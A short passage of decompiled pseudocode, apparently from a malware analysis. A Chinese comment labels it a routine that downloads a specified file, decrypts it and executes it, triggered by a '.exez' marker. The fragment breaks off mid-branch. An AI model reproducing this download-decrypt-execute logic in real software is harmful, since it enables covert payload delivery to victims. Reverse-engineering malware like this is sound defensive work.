 if ( strstr(v36, ".exez") ) // 下载指定文件解密执行
{
if ( !a7 )
goto LABEL_119;
v37 = (const char *)a6;
if ( !a6 )
v37 = (const char *)&dword_407744;
if ( sub_40CB20(&v79, 0, v81, v37, a7) )
{
LABEL_119:
v76 = (BYTE *)&nNumberOfBytesToWrite;
v100 = &v72;
sub_40C030(&v72, (int)&v87);
v38 = sub_40AFC0(v72, v73, (int)v74, (int)v75, (int)v76);
if ( !v38 )
goto LABEL_44;
v39 = a9;
sub_40AEE0(a9);
v40 = sub_40B530((int)v38, nNumberOfBytesToWrite, v39);
sub_415431(v38);
if ( v40 )